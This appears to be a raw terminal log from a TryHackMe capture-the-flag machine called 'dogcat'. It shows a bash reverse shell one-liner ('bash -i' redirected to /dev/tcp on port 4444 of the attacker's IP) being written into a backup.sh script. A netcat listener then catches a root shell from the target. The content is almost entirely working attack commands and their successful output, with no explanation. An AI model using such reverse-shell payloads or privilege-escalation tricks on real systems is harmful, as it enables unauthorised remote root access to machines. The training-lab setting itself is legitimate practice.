 echo "#!/bin/bash" > backup.sh
echo "bash -c 'exec bash -i &>/dev/tcp/10.8.155.220/4444 <&1'" > backup.sh
cat backup.sh
bash -c 'exec bash -i &>/dev/tcp/10.8.155.220/4444 <&1'
m4luk0@debian:~/Escritorio/tryhackme/ctf$ nc -lvp 9999
listening on [any] 9999 ...
^C
m4luk0@debian:~/Escritorio/tryhackme/ctf$ nc -lvp 4444
listening on [any] 4444 ...
10.10.226.44: inverse host lookup failed: Unknown host
connect to [10.8.155.220] from (UNKNOWN) [10.10.226.44] 33468
bash: cannot set terminal process group (4610): Inappropriate ioctl for device
bash: no job control in this shell
root@dogcat:~#